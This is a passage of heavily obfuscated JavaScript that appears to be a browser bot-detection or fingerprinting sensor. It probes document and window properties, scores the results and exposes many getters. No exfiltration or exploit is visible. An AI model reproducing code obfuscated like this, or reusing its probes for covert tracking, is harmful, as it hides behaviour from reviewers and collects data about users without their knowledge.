tV()[pLF(rm)],Iv([],[][[]]))?tV()[pLF(FA)](TgF,z7,vC,wz,rZ):tV()[pLF(T7)](nt,QT,wh,HsF,GJF)]]),UN(lQ,[Bx(typeof PE()[Qz(HM)],Iv([],[][[]]))?PE()[Qz(rG)](qx,DLF,BFF,tO):PE()[Qz(vk)].call(null,Uk([]),AdF,Nn,IbF),PE()[Qz(r0)](HM,Uk(Uk(NE)),pR,r0),TX()[Rx(qt)].apply(null,[lc,cX,BO]),[Bx(typeof PE()[Qz(Q2F)],Iv('',[][[]]))?PE()[Qz(r0)](LP,QT,pR,r0):PE()[Qz(vk)].call(null,THF,hC,wKF,mq),PE()[Qz(T8)].call(null,ngF,wz,qP,EY)]]),UN(lQ,[PE()[Qz(rG)].apply(null,[VLF,Uk(NE),BFF,tO]),TX()[Rx(K1F)].apply(null,[Wq,DC,Tk]),TX()[Rx(qt)].apply(null,[lc,cX,EY]),[TX()[Rx(K1F)](Wq,DC,ALF),TX()[Rx(BO)](GC,G7,cWF)]]),UN(lQ,[PE()[Qz(rG)].apply(null,[Uk(Uk(NE)),q7,BFF,tO]),Bx(typeof PE()[Qz(rm)],Iv([],[][[]]))?PE()[Qz(K1F)](Tj,qt,mA,bKF):PE()[Qz(vk)].apply(null,[wt,Uk(Uk(rm)),PLF,ZHF]),TX()[Rx(qt)](lc,cX,Uk(rm)),[WT()[bV(WdF)](At,tl,Ah),jz(typeof TX()[Rx(r0)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,Fx,Kp,Pk):TX()[Rx(wt)].apply(null,[pwF,ZHF,P8])]]),UN(lQ,[PE()[Qz(rG)](Bj,ZWF,BFF,tO),d5()[M2F(hC)].apply(null,[qbF,Jc,NC,JFF,ZB]),TX()[Rx(qt)].call(null,lc,cX,Uk(Uk([]))),[zt()[CWF(HM)](vC,tB,NC,hC)]]),UN(lQ,[PE()[Qz(rG)](WdF,MLF,BFF,tO),jz(typeof TX()[Rx(MLF)],'undefined')?TX()[Rx(hC)].apply(null,[ZKF,pt,Uk(rm)]):TX()[Rx(tbF)](v5,NU,Ch),TX()[Rx(qt)].call(null,lc,cX,Nc),[PE()[Qz(Ic)].call(null,GC,Dp,kP,cHF)]]),UN(lQ,[PE()[Qz(rG)].call(null,Uk({}),Uk(Uk(rm)),BFF,tO),tV()[pLF(v5)].apply(null,[rm,ngF,r0,HM,qKF]),TX()[Rx(qt)](lc,cX,Fn),[PE()[Qz(vC)].apply(null,[Hq,rC,fh,rA])]]),UN(lQ,[PE()[Qz(rG)](AdF,Uk({}),BFF,tO),PE()[Qz(tbF)](xHF,Uk(Uk(rm)),IX,ln),TX()[Rx(qt)](lc,cX,qx),[PE()[Qz(R2F)](vC,Ul,rA,VC),JD()[wZ(FA)](wz,kJF,mq,QLF)]]),UN(lQ,[Bx(typeof PE()[Qz(THF)],Iv('',[][[]]))?PE()[Qz(rG)](z7,rm,BFF,tO):PE()[Qz(vk)].call(null,BO,Uk(rm),Op,b3),WT()[bV(DLF)].apply(null,[GX,rm,dR]),Bx(typeof TX()[Rx(wt)],Iv('',[][[]]))?TX()[Rx(qt)](lc,cX,Uk(Uk([]))):TX()[Rx(hC)](WbF,Q8,HM),[WT()[bV(DLF)](GX,Bj,dR),TX()[Rx(Pk)](ALF,MgF,FA),Bx(typeof PE()[Qz(gC)],'undefined')?PE()[Qz(tp)].call(null,xHF,Uk(rm),H5,kJF):PE()[Qz(vk)].call(null,wz,BKF,v8,X8)]]),UN(lQ,[PE()[Qz(rG)](qx,Uk(NE),BFF,tO),PE()[Qz(Bq)].call(null,T8,lc,ZHF,tI),TX()[Rx(qt)].call(null,lc,cX,wz),[jz(typeof PE()[Qz(rm)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,Pk,LP,Rc,dsF):PE()[Qz(Bq)](bKF,nh,ZHF,tI),PE()[Qz(LR)].call(null,WdF,Uk(Uk({})),EgF,Q8)]]),UN(lQ,[PE()[Qz(rG)].call(null,Np,Nc,BFF,tO),TX()[Rx(q7)](UZ,Qn,VLF),TX()[Rx(qt)].call(null,lc,cX,Rc),[PE()[Qz(ZB)](hC,BKF,WP,pC),TX()[Rx(Q2F)].apply(null,[FP,RY,BO])]]),UN(lQ,[PE()[Qz(rG)].call(null,B8,qI,BFF,tO),jz(typeof WT()[bV(tp)],Iv([],[][[]]))?WT()[bV(rm)].call(null,O3,wt,qx):WT()[bV(Ch)](wq,Y0,SJF),Bx(typeof TX()[Rx(MLF)],Iv('',[][[]]))?TX()[Rx(qt)].apply(null,[lc,cX,rG]):TX()[Rx(hC)](tsF,t3,mgF),[PE()[Qz(Yn)].apply(null,[Uk([]),vC,qY,zP]),d5()[M2F(EY)](Bq,pI,hh,Tk,xHF)]]),UN(lQ,[PE()[Qz(rG)].apply(null,[GC,wh,BFF,tO]),zt()[CWF(FA)](MX,OHF,p3,QT),TX()[Rx(qt)].call(null,lc,cX,Ul),[zt()[CWF(FA)](Yn,OHF,p3,QT)]])]]);var nRF={};var fKb=nRF[jz(typeof zt()[CWF(rm)],'undefined')?zt()[CWF(wz)](ALF,jI,tgF,V1F):zt()[CWF(Y0)].call(null,qI,hR,T3,YC)];var Qsb=function(){var FUF=function(){XR(ps,[this,FUF]);};A4.push(KC);nHF(FUF,[UN(lQ,[PE()[Qz(hx)](FA,cWF,UR,qn),zt()[CWF(qI)](wX,NE,fk,FA),tV()[pLF(Y0)].apply(null,[pO,Uk({}),mp,vk,s4]),function VLb(WRF,BJb){A4.push(cx);if(Uk(fKb.call(nRF,WRF)))nRF[WRF]=[];var Agb=fD(nRF[WRF][PE()[Qz(EY)].apply(null,[GX,xHF,H4,r5])](BJb),rm);var OFb;return OFb=UN(lQ,[d5()[M2F(Nc)].apply(null,[MLF,NE,j8,hC,Uk(Uk({}))]),function BQb(){delete nRF[WRF][Agb];}]),A4.pop(),OFb;}]),UN(lQ,[PE()[Qz(hx)](wh,rp,UR,qn),WT()[bV(f8)](Xj,mgF,RM),tV()[pLF(Y0)].apply(null,[pO,Bj,qI,vk,s4]),function L2b(JjF,BZF){A4.push(tp);if(Uk(fKb.call(nRF,JjF))){A4.pop();return;}nRF[JjF][jz(typeof PE()[Qz(V8)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,qx,mgF,gfF,BX):PE()[Qz(rp)](mx,wz,k5,WHF)](function(cFb){cFb(Bx(BZF,undefined)?BZF:{});});A4.pop();}])]);var w2b;return A4.pop(),w2b=FUF,w2b;}();var MzF=UN(lQ,[TX()[Rx(ZLF)](JO,cF,hC),NE,PE()[Qz(vU)].call(null,Uk(Uk(NE)),Q2F,XO,HM),pgF(rm),Bx(typeof WT()[bV(R2F)],Iv([],[][[]]))?WT()[bV(J3)](Dn,wh,B3):WT()[bV(rm)](Pk,JFF,Kx),Uk(Uk(wf)),TX()[Rx(JO)](hx,JwF,Uk({})),undefined,PE()[Qz(ln)](Nc,rm,l4,zz),NE,TX()[Rx(Gn)](MX,PX,Np),Uk([])]);var QQF=UN(lQ,[PE()[Qz(Lj)].apply(null,[Yn,LP,Rq,Ic]),Uk({})]);var RZ=PE()[Qz(QT)](rC,qI,mI,THF);var sJF=LWF[Y0];var NdF=LWF[Y0];var qgF=PE()[Qz(QT)](DLF,r0,mI,THF);var OrF=NE;var X1F=NE;var pj=NE;var zbF=PE()[Qz(QT)](Dp,Hq,mI,THF);var HZ=LWF[Y0];var NHF=NE;var EQF=cb[Bx(typeof PE()[Qz(R2F)],Iv([],[][[]]))?PE()[Qz(QA)].call(null,v8,WI,Sn,Xx):PE()[Qz(vk)](wz,xn,MKF,vA)]();var j1F=Bx(typeof PE()[Qz(mx)],'undefined')?PE()[Qz(QT)](Uk(Uk({})),JFF,mI,THF):PE()[Qz(vk)](Yn,BKF,Et,WKF);var BwF=NE;var AgF=NE;var OdF=cb[PE()[Qz(QA)](Uk(Uk([])),xn,Sn,Xx)]();var F1F=NE;var pdF=LWF[Y0];var vQF=LWF[Y0];var nbF=zP;var MsF=LWF[Nc];var FQF=nh;var IsF=dX;var NZ=dX;var WWF=dX;var JgF=dX;var SgF=pgF(rm);var sHF=NE;var msF=PE()[Qz(QT)](gC,Uk(Uk(NE)),mI,THF);var WgF=dX;var YbF=cb[Bx(typeof PE()[Qz(Hq)],Iv([],[][[]]))?PE()[Qz(QA)].apply(null,[tbF,vC,Sn,Xx]):PE()[Qz(vk)].call(null,Dn,ZA,Up,Lt)]();var RgF={};var jWF=dX;var zQF={};var LdF=w1F;var UWF=FKF;var bFF=NE;var DbF=LWF[wz];var rLF=PE()[Qz(wz)](hC,Tk,UB,gX);var SYF=PE()[Qz(QT)].call(null,Uk([]),Uk(Uk(rm)),mI,THF);var UvF=pgF(rm);var QFb=UN(lQ,[jz(typeof WT()[bV(EY)],'undefined')?WT()[bV(rm)](KO,Bj,M8):WT()[bV(v5)](Qj,Y0,pp),function(){return RVF.apply(this,[Nr,arguments]);},WT()[bV(T7)](Y0,R2F,bt),function(){return RVF.apply(this,[lQ,arguments]);},TX()[Rx(HM)](YU,Ox,Q2F),Math,WT()[bV(HM)](ZA,wp,lt),document,TX()[Rx(JFF)](qbF,OWF,Uk(Uk({}))),window]);var HJb=new zN();var X,Ub,Ww,ZK;HJb[TX()[Rx(YC)].apply(null,[wt,dp,Tj])](QFb,WT()[bV(JFF)](KI,MU,Ip),NE);({X:X,Ub:Ub,Ww:Ww,ZK:ZK}=QFb);var tlF=null;MTF[PE()[Qz(HM)].apply(null,[Uk([]),DLF,Rt,WdF])](OlF,JD()[wZ(YC)](vk,rJF,tl,UbF),function(){return RYF;});MTF[PE()[Qz(HM)](VLF,Fn,Rt,WdF)](OlF,jz(typeof tV()[pLF(q7)],'undefined')?tV()[pLF(T7)](Kt,Hq,tl,xJF,p2F):tV()[pLF(cWF)].apply(null,[tWF,f8,q7,QT,dp]),function(){return JxF;});MTF[PE()[Qz(HM)](NE,ZWF,Rt,WdF)](OlF,zt()[CWF(WdF)].apply(null,[qt,Wp,UU,EY]),function(){return OcF;});MTF[PE()[Qz(HM)](JFF,Uk(rm),Rt,WdF)](OlF,WT()[bV(wq)](Sc,rG,AQF),function(){return zPF;});MTF[PE()[Qz(HM)].apply(null,[tp,mp,Rt,WdF])](OlF,JD()[wZ(q7)](v5,bfF,Ec,hh),function(){return Q8F;});MTF[PE()[Qz(HM)].apply(null,[MLF,Uk(Uk(NE)),Rt,WdF])](OlF,PE()[Qz(bn)].apply(null,[f8,vk,Qn,RB]),function(){return vAF;});MTF[PE()[Qz(HM)](B8,T8,Rt,WdF)](OlF,WT()[bV(V1F)](th,Np,O5),function(){return UPF;});MTF[PE()[Qz(HM)](mgF,WI,Rt,WdF)](OlF,WT()[bV(WHF)](kC,BKF,Ip),function(){return qxF;});MTF[PE()[Qz(HM)].call(null,FA,ngF,Rt,WdF)](OlF,jz(typeof TX()[Rx(xO)],'undefined')?TX()[Rx(hC)](xX,Ep,mx):TX()[Rx(Bc)].apply(null,[trF,m1F,Uk([])]),function(){return r3F;});MTF[PE()[Qz(HM)](LP,dX,Rt,WdF)](OlF,TX()[Rx(bn)](qn,QwF,Tj),function(){return jBF;});MTF[PE()[Qz(HM)].call(null,ngF,Xp,Rt,WdF)](OlF,Bx(typeof TX()[Rx(bh)],Iv([],[][[]]))?TX()[Rx(LC)](r5,GP,P8):TX()[Rx(hC)](Vh,ZU,WI),function(){return qBF;});MTF[jz(typeof PE()[Qz(LI)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(NE),ngF,Vn,OZ):PE()[Qz(HM)](R2F,Bj,Rt,WdF)](OlF,TX()[Rx(Rh)](Np,jV,Hq),function(){return b8F;});MTF[PE()[Qz(HM)].call(null,rm,Uk(Uk([])),Rt,WdF)](OlF,WT()[bV(vdF)].call(null,UB,ZB,UX),function(){return SEF;});MTF[PE()[Qz(HM)].apply(null,[rm,GX,Rt,WdF])](OlF,Bx(typeof tV()[pLF(Fn)],Iv([],[][[]]))?tV()[pLF(BO)](K1F,Uk(NE),MU,v5,NC):tV()[pLF(T7)].call(null,S8,HM,BO,Dp,bfF),function(){return VlF;});MTF[PE()[Qz(HM)].call(null,lc,BO,Rt,WdF)](OlF,d5()[M2F(qt)].call(null,ZWF,ZB,bwF,Y0,zz),function(){return TCF;});MTF[PE()[Qz(HM)].apply(null,[Uk(Uk({})),Bj,Rt,WdF])](OlF,zt()[CWF(q7)](Rc,zh,UU,MLF),function(){return IqF;});MTF[PE()[Qz(HM)].call(null,wp,Uk({}),Rt,WdF)](OlF,zt()[CWF(r0)].apply(null,[Np,F0,IB,Nx]),function(){return HqF;});MTF[PE()[Qz(HM)].call(null,GA,cWF,Rt,WdF)](OlF,tV()[pLF(wt)](W8,Uk(Uk(NE)),Bj,B8,UU),function(){return VOF;});MTF[PE()[Qz(HM)](Uk(Uk(NE)),rp,Rt,WdF)](OlF,WT()[bV(OLF)](qt,Tk,cx),function(){return YxF;});MTF[PE()[Qz(HM)](q7,Uk(rm),Rt,WdF)](OlF,PE()[Qz(LC)].call(null,QT,Nc,Gx,WKF),function(){return H3F;});MTF[jz(typeof PE()[Qz(Sx)],'undefined')?PE()[Qz(vk)](VLF,Uk(Uk({})),sZ,NO):PE()[Qz(HM)](Nx,Bq,Rt,WdF)](OlF,TX()[Rx(MA)](cHF,qY,tp),function(){return w8F;});MTF[jz(typeof PE()[Qz(qI)],Iv([],[][[]]))?PE()[Qz(vk)](LR,Ec,rX,TU):PE()[Qz(HM)](Xp,ngF,Rt,WdF)](OlF,zt()[CWF(K1F)].call(null,MLF,AX,R1F,Dn),function(){return hhF;});MTF[PE()[Qz(HM)].call(null,vC,tbF,Rt,WdF)](OlF,jz(typeof zt()[CWF(Nc)],Iv(PE()[Qz(QT)](K1F,ALF,mI,THF),[][[]]))?zt()[CWF(wz)].apply(null,[vk,XX,k8,DsF]):zt()[CWF(tbF)](dX,Tj,R1F,qI),function(){return qDF;});MTF[PE()[Qz(HM)](Uk([]),Xp,Rt,WdF)](OlF,WT()[bV(Wh)].call(null,z3,Uk(Uk(NE)),kj),function(){return TBF;});MTF[PE()[Qz(HM)](Hq,z7,Rt,WdF)](OlF,d5()[M2F(rG)](Bq,C3,TgF,JFF,Fn),function(){return SnF;});MTF[PE()[Qz(HM)](B8,xHF,Rt,WdF)](OlF,WT()[bV(vLF)].apply(null,[En,nh,kt]),function(){return A3F;});MTF[PE()[Qz(HM)](WI,Uk([]),Rt,WdF)](OlF,TX()[Rx(fA)].apply(null,[hC,vFF,tl]),function(){return gMF;});MTF[PE()[Qz(HM)](THF,Dp,Rt,WdF)](OlF,Bx(typeof PE()[Qz(wp)],Iv([],[][[]]))?PE()[Qz(Rh)].call(null,GC,ALF,Qh,Nx):PE()[Qz(vk)].call(null,Dp,wh,K0,kO),function(){return XDF;});MTF[PE()[Qz(HM)](qbF,wX,Rt,WdF)](OlF,Bx(typeof PE()[Qz(GC)],'undefined')?PE()[Qz(MA)](wh,xHF,xD,LC):PE()[Qz(vk)](rC,z7,UA,JO),function(){return LhF;});MTF[PE()[Qz(HM)](FA,cWF,Rt,WdF)](OlF,jz(typeof PE()[Qz(JFF)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[lc,Y0,xP,IA]):PE()[Qz(fA)](z7,z7,wHF,mx),function(){return knF;});MTF[PE()[Qz(HM)](wh,Fn,Rt,WdF)](OlF,PE()[Qz(KI)](Uk(NE),v8,hm,Jh),function(){return qIF;});MTF[Bx(typeof PE()[Qz(fI)],Iv('',[][[]]))?PE()[Qz(HM)](Uk(Uk(rm)),Uk(rm),Rt,WdF):PE()[Qz(vk)](Tk,Uk(Uk([])),nh,T1F)](OlF,jz(typeof WT()[bV(En)],Iv('',[][[]]))?WT()[bV(rm)](MdF,Uk({}),bh):WT()[bV(jgF)](jt,rm,nx),function(){return J3F;});MTF[jz(typeof PE()[Qz(Pk)],'undefined')?PE()[Qz(vk)].apply(null,[Dp,T8,WwF,JfF]):PE()[Qz(HM)](vC,JFF,Rt,WdF)](OlF,WT()[bV(rJF)](Bq,wh,vx),function(){return VIF;});MTF[jz(typeof PE()[Qz(tU)],Iv([],[][[]]))?PE()[Qz(vk)](f8,rG,RKF,vx):PE()[Qz(HM)](qx,mgF,Rt,WdF)](OlF,Bx(typeof PE()[Qz(WI)],Iv([],[][[]]))?PE()[Qz(hWF)](vk,Bj,KLF,LR):PE()[Qz(vk)].apply(null,[Uk(Uk([])),Uk(Uk({})),SP,MC]),function(){return bBF;});MTF[Bx(typeof PE()[Qz(GA)],'undefined')?PE()[Qz(HM)].apply(null,[vk,VC,Rt,WdF]):PE()[Qz(vk)].call(null,tp,qx,xHF,JLF)](OlF,TX()[Rx(KI)](HM,ql,T8),function(){return lCF;});MTF[PE()[Qz(HM)](AdF,DX,Rt,WdF)](OlF,jz(typeof PE()[Qz(WdF)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[Dp,qbF,qdF,hC]):PE()[Qz(M3)](AdF,NE,YO,JO),function(){return wnF;});MTF[PE()[Qz(HM)](K1F,YC,Rt,WdF)](OlF,zt()[CWF(Ul)].apply(null,[tp,JsF,R1F,v5]),function(){return VtF;});MTF[PE()[Qz(HM)](GC,NE,Rt,WdF)](OlF,TX()[Rx(hWF)](R0,f1F,rm),function(){return NPF;});MTF[PE()[Qz(HM)](Nx,R2F,Rt,WdF)](OlF,WT()[bV(gI)](WI,Bj,VA),function(){return BOF;});MTF[PE()[Qz(HM)](Uk(Uk(NE)),rC,Rt,WdF)](OlF,WT()[bV(vI)](T8,rG,Wn),function(){return ShF;});MTF[PE()[Qz(HM)](GX,tbF,Rt,WdF)](OlF,WT()[bV(qc)].call(null,LZ,DLF,dp),function(){return DpF;});MTF[PE()[Qz(HM)].apply(null,[J3,Uk(Uk([])),Rt,WdF])](OlF,PE()[Qz(qC)](bKF,ZWF,lC,J3),function(){return QTF;});MTF[PE()[Qz(HM)](Uk([]),gC,Rt,WdF)](OlF,TX()[Rx(M3)](c3,m8,dX),function(){return qkF;});MTF[PE()[Qz(HM)](Uk(NE),BO,Rt,WdF)](OlF,TX()[Rx(qC)].apply(null,[fU,UQF,Bq]),function(){return QpF;});MTF[PE()[Qz(HM)](nh,Uk(NE),Rt,WdF)](OlF,WT()[bV(Nn)].call(null,CwF,Y0,EJF),function(){return UqF;});MTF[jz(typeof PE()[Qz(fP)],'undefined')?PE()[Qz(vk)].apply(null,[At,MU,vX,sA]):PE()[Qz(HM)](Ul,ZA,Rt,WdF)](OlF,PE()[Qz(VfF)](GX,q7,TG,wh),function(){return BFb;});MTF[jz(typeof PE()[Qz(wh)],Iv('',[][[]]))?PE()[Qz(vk)](rG,Pk,TrF,CA):PE()[Qz(HM)].apply(null,[DX,Dp,Rt,WdF])](OlF,zt()[CWF(gC)].apply(null,[Ul,gC,tx,v8]),function(){return U6F;});MTF[PE()[Qz(HM)](T8,dX,Rt,WdF)](OlF,TX()[Rx(VfF)](WsF,P3,THF),function(){return Trb;});MTF[PE()[Qz(HM)](Uk(Uk([])),dX,Rt,WdF)](OlF,WT()[bV(J0)](BA,Uk([]),xU),function(){return cgb;});MTF[PE()[Qz(HM)].apply(null,[hC,Uk(Uk(NE)),Rt,WdF])](OlF,PE()[Qz(WKF)](Q2F,LP,TrF,dX),function(){return PWb;});MTF[PE()[Qz(HM)].apply(null,[Rc,BO,Rt,WdF])](OlF,WT()[bV(rU)].apply(null,[wp,FA,mWF]),function(){return JJb;});MTF[PE()[Qz(HM)].call(null,JFF,Uk(Uk(rm)),Rt,WdF)](OlF,TX()[Rx(WKF)].call(null,zz,DO,Tj),function(){return vrb;});MTF[PE()[Qz(HM)].apply(null,[bKF,Uk(Uk(rm)),Rt,WdF])](OlF,PE()[Qz(mt)](WI,Nx,PC,MX),function(){return MKb;});MTF[PE()[Qz(HM)].apply(null,[Bq,zz,Rt,WdF])](OlF,TX()[Rx(mt)](VfF,W0,Uk(Uk([]))),function(){return vXF;});MTF[PE()[Qz(HM)](j0,B8,Rt,WdF)](OlF,WT()[bV(tB)].apply(null,[DLF,GA,sFF]),function(){return t2b;});var rbb=hW[PE()[Qz(c0)](qbF,Uk(Uk(NE)),U4,Xp)];var wrb=rbb[WT()[bV(N5)].apply(null,[ZgF,q7,XX])];var JRF=rbb[TX()[Rx(c0)](dX,MKF,BO)];var cQb=new Qsb();var BBF=LWF[q7];var CpF=NE;var x8F=cb[jz(typeof PE()[Qz(pC)],Iv([],[][[]]))?PE()[Qz(vk)](Y0,dX,fS,qR):PE()[Qz(QA)].call(null,qx,zz,Sn,Xx)]();var AxF=NE;var K6F=jz(hW[WT()[bV(HM)](ZA,Yn,lt)][Bx(typeof WT()[bV(T8)],Iv('',[][[]]))?WT()[bV(Np)].apply(null,[bn,Bj,Qm]):WT()[bV(rm)](Gq,QT,JR)][PE()[Qz(ZA)].apply(null,[VC,Xp,IC,pwF])],WT()[bV(qU)](qC,mq,AG))?jz(typeof TX()[Rx(ZLF)],'undefined')?TX()[Rx(hC)](jP,zWF,ZWF):TX()[Rx(gX)](wX,XHF,Uk(Uk(NE))):TX()[Rx(Zj)].apply(null,[mx,lC,LP]);var TFb=Uk(Uk(wf));var mFb=Uk(k2);var RYF=Uk(k2);var b5F=LWF[Y0];var JxF=Bx(typeof PE()[Qz(BZ)],'undefined')?PE()[Qz(QT)](Y0,Ec,mI,THF):PE()[Qz(vk)](Uk([]),Tj,MR,XU);var v0F=pgF(rm);var OcF=[];var zPF=PE()[Qz(QT)].call(null,hC,EY,mI,THF);var Q8F=Bx(typeof PE()[Qz(gc)],Iv([],[][[]]))?PE()[Qz(QT)].apply(null,[ZA,Uk(rm),mI,THF]):PE()[Qz(vk)](T8,Rc,OwF,sA);var vAF=PE()[Qz(QT)](Ic,DX,mI,THF);var UPF=PE()[Qz(QT)].apply(null,[hC,wX,mI,THF]);var qxF=PE()[Qz(QT)](Xp,MU,mI,THF);var r3F=PE()[Qz(QT)](Ul,Hq,mI,THF);var jBF=PE()[Qz(QT)].apply(null,[rm,MX,mI,THF]);var VnF=jz(typeof PE()[Qz(LR)],Iv('',[][[]]))?PE()[Qz(vk)](tp,DX,S1F,z3):PE()[Qz(QT)](K1F,qI,mI,THF);var qBF=PE()[Qz(QT)](EY,Tk,mI,THF);var d8F=Uk([]);var b8F=PE()[Qz(QT)].apply(null,[T8,Uk(NE),mI,THF]);var jDF=Bx(typeof PE()[Qz(Bj)],Iv([],[][[]]))?PE()[Qz(QT)](Uk(Uk(NE)),tp,mI,THF):PE()[Qz(vk)](HM,Uk(rm),r5,BKF);var LAF=PE()[Qz(QT)](v8,Bq,mI,THF);var S8F=NE;var UIF=NE;var htF=v5;var YcF=PE()[Qz(QT)](z7,Ic,mI,THF);var X8F=PE()[Qz(QT)](rp,Uk(rm),mI,THF);var PmF=NE;var fmF=NE;var MhF=NE;var T3F=NE;var zEF=NE;var YBF=NE;var zqF=LWF[Y0];var Y9F=PE()[Qz(QT)].call(null,Uk(Uk(rm)),LP,mI,THF);var j7F=LWF[Y0];var S3F=NE;var SEF=pgF(rm);var T0F=LWF[Y0];var g0F=NE;var FOF=NE;var blF=Uk(Uk(wf));var VlF=Bx(typeof PE()[Qz(Zj)],Iv([],[][[]]))?PE()[Qz(QT)](DLF,DLF,mI,THF):PE()[Qz(vk)](LP,At,cx,bQF);var AzF=NE;var ZpF=NE;var GSF=NE;var TCF=UN(lQ,[WT()[bV(LP)](vdF,B8,Rn),d5()[M2F(MLF)](hC,T7,W2F,Tk,hC),jz(typeof WT()[bV(mx)],'undefined')?WT()[bV(rm)].call(null,jI,B8,ZQF):WT()[bV(xO)](rm,Uk(Uk({})),WY),jz(typeof d5()[M2F(Bq)],'undefined')?d5()[M2F(QT)](vC,s1F,hn,ln,Bj):d5()[M2F(MLF)](GC,T7,W2F,Tk,T7),zt()[CWF(qt)](tbF,En,UbF,Y0),jz(typeof d5()[M2F(B8)],Iv(Bx(typeof PE()[Qz(wz)],Iv([],[][[]]))?PE()[Qz(QT)].call(null,Np,Uk(Uk(rm)),mI,THF):PE()[Qz(vk)].call(null,MLF,BKF,jX,Xp),[][[]]))?d5()[M2F(QT)].apply(null,[tp,gI,A0,wHF,tl]):d5()[M2F(MLF)](VLF,T7,W2F,Tk,ALF),TX()[Rx(LP)].call(null,B8,kq,Uk([])),pgF(cb[jz(typeof JD()[wZ(cWF)],Iv(PE()[Qz(QT)](QT,Ic,mI,THF),[][[]]))?JD()[wZ(Tk)](rc,sLF,WI,N0):JD()[wZ(r0)].call(null,EY,QT,mgF,G8)]())]);var IqF=PE()[Qz(QT)](Uk([]),EY,mI,THF);var HqF=PE()[Qz(QT)].call(null,GA,LR,mI,THF);var lAF=Uk(k2);var DBF=Uk(Uk(wf));var w3F=Uk(k2);var mhF=cb[PE()[Qz(QA)](Uk(rm),Uk(rm),Sn,Xx)]();var gPF=PE()[Qz(QT)].apply(null,[Bq,WdF,mI,THF]);var Ywb=Uk(Uk(wf));var Tdb=Uk([]);var Qrb=Uk([]);var z0F=Uk({});var lnF=PE()[Qz(QT)](j0,K1F,mI,THF);var GpF;var V3F;var OxF;var tcF;var VOF=Uk(Uk(wf));var YxF=Uk({});var H3F=Uk(k2);var w8F=Uk({});var vhF=PE()[Qz(QT)].call(null,Uk(Uk(rm)),mgF,mI,THF);var FDF=PE()[Qz(QT)].call(null,Uk(Uk(NE)),MU,mI,THF);var shF=PE()[Qz(QT)](nh,j0,mI,THF);var wAF=PE()[Qz(QT)](BKF,EY,mI,THF);var pxF=Uk({});var hIF=PE()[Qz(QT)](Xp,K1F,mI,THF);var nxF=PE()[Qz(QT)](T7,NE,mI,THF);var IhF=PE()[Qz(QT)].apply(null,[v5,EY,mI,THF]);var L0F=PE()[Qz(QT)](mq,qbF,mI,THF);var QVF=Uk({});var PLb=Uk(k2);var Qwb=Uk(k2);var gsb=Uk(k2);var Gdb=Uk(k2);var Zrb=Uk(Uk(wf));var q2b=Uk(Uk(wf));var g3F=Uk(k2);var OpF=Uk(Uk(wf));var NmF=Uk({});var EvF=Uk(k2);var DxF=Uk(Uk(wf));var OGF=Uk(Uk(wf));var L5F=rm;var rmF=PE()[Qz(QT)](Uk(Uk(NE)),lc,mI,THF);var n0F=NE;var bPF=jz(typeof PE()[Qz(ZB)],Iv([],[][[]]))?PE()[Qz(vk)](DLF,rm,D2F,g3):PE()[Qz(QT)](WI,Uk(Uk(NE)),mI,THF);var FSF=Uk(k2);var xkF=BfF;var I7F=pgF(rm);var spF=Uk(Uk(wf));var vOF=Uk(k2);var DSF;var D7F=UN(lQ,[d5()[M2F(MX)](wX,Gn,NC,Y0,wp),pgF(rm)]);var zwb=XR(NW,[]);var hhF=Uk([]);var NEF=UN(lQ,[NE,BfF,rm,ImF,Tk,BfF,wz,ImF]);var vtF=NE;if(Uk(PLb)){try{var xbb=A4.length;var xdb=Uk(Uk(wf));rmF=Iv(rmF,PE()[Qz(xn)].apply(null,[Uk({}),ZA,M9,P8]));var QKb=hW[WT()[bV(HM)].apply(null,[ZA,R2F,lt])][PE()[Qz(gX)].call(null,Uk(Uk(NE)),Yn,gq,R0)](jz(typeof TX()[Rx(Np)],Iv([],[][[]]))?TX()[Rx(hC)](KgF,lWF,Tj):TX()[Rx(AdF)].apply(null,[QA,pq,Uk(Uk(NE))]));if(Bx(QKb[jz(typeof zt()[CWF(wz)],'undefined')?zt()[CWF(wz)](MX,sh,gfF,IbF):zt()[CWF(rG)].apply(null,[FA,bHF,dp,EY])],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](kX,ZA,sfF,xHF));L5F*=TZ;}else{rmF=Iv(rmF,PE()[Qz(Q8)].call(null,MU,BO,xWF,WdF));L5F*=FO;}}catch(mLb){A4.splice(fD(xbb,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)](BKF,Uk(Uk(NE)),Ht,mt));L5F*=cb[WT()[bV(s8)](dX,gC,gY)]();}PLb=Uk(Uk(k2));}var mOF=rm;var AqF=VLF;var JNF=null;var YvF=null;var x6F=null;var Z8F=null;var bFb=null;var CZF=null;var kjF=UN(lQ,[PE()[Qz(T7)](T7,HWF,PC,VLF),Array]);var jbb=new zN();var FN;jbb[TX()[Rx(YC)](wt,dp,Uk(rm))](kjF,WT()[bV(YC)].apply(null,[Dt,DX,Ip]),kC);({FN:FN}=kjF);if(Uk(Qwb)){try{var JWb=A4.length;var gWb=Uk(k2);rmF=Iv(rmF,TX()[Rx(U3)](UB,RX,Yn));if(Uk(Uk(hW[TX()[Rx(JFF)](qbF,OWF,GC)][Bx(typeof TX()[Rx(QU)],Iv([],[][[]]))?TX()[Rx(rA)](wc,kO,Uk(rm)):TX()[Rx(hC)].apply(null,[XZ,Dt,MX])]||hW[TX()[Rx(JFF)](qbF,OWF,K1F)][jz(typeof PE()[Qz(s1F)],'undefined')?PE()[Qz(vk)](K1F,Uk([]),tHF,g3):PE()[Qz(Iq)](Ch,Uk(Uk([])),Up,H0)]||hW[TX()[Rx(JFF)](qbF,OWF,DX)][TX()[Rx(Xt)](rp,wKF,THF)]))){rmF=Iv(rmF,PE()[Qz(Zj)](AdF,kX,sfF,xHF));L5F+=LWF[Pk];}else{rmF=Iv(rmF,PE()[Qz(Q8)].apply(null,[Uk([]),B8,xWF,WdF]));L5F+=bfF;}}catch(JLb){A4.splice(fD(JWb,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)](gC,ZA,Ht,mt));L5F+=bfF;}Qwb=Uk(Uk([]));}hW[Bx(typeof 